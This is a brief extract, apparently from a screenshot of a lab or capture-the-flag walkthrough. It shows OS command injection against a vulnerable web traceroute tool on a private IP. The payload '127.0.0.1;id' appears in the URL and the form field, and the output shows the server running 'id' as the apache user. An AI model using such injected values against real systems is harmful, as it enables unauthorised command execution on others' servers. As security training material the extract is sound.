 192.168.0.10/cgi-bin/tracertool.cgi?ip=127.0.0.1%3Bid
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Explo
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1;id
Trace!
普通用户
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.011 ms 0.004 ms 0.003 ms
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys